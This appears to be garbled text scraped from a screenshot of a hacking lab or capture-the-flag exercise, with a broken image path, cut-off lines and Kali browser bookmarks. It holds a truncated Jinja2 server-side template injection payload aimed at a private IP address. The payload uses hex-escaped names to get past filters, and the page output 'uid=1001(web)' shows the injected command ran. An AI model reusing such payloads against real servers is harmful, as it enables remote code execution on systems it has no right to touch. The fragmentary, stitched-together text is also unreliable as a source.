 10.10.32.89:8080/{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetite
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You hav
404
SORRY!
The page you’re looking for
was not found.
No results for uid=1001(web)
gid=1001(web) groups=1001(web)